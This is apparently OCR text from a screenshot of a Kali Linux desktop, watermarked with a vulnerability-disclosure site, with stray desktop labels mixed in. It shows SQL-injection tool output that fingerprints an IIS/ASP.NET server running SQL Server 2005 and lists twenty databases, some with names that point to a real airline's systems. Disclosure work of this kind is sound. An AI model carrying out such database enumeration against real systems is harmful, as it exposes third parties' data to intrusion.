 主页
Windows Server 2003 Enterpris...
Debian 7.x
应用程序 位置
11月4日星期三 14
Computer
22.ljobx
XuY.csv
无标题文
无标题文档
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[14:07:35] [INFO] fetching database names
[14:07:35] [INFO] the SQL query used returns 21 entries
available databases [20]:
[*] ctu_Web
[*] hgh_Web
[*] master
[*] model
[*] msdb
[*] nkg_Web
[*] pek_Web
[*] pvg_Web
[*] ReportServer
[*] ReportServerTempDB
[*] s_airmacau
[*] sin_web
[*] szx_Web
[*] tempdb
[*] tpe_web
[*] tw_web_event
[*] tw_web_internal
[*] tw_web_outstation
www.wooyun.org